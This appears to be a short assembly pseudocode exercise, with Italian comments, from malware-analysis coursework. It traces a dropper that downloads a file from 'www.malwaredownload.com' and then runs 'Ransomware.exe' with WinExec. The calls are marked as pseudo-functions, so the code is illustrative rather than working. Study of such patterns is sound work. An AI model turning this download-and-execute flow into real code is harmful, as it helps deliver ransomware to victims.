 00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile () ; pseudo funzione
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings \Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione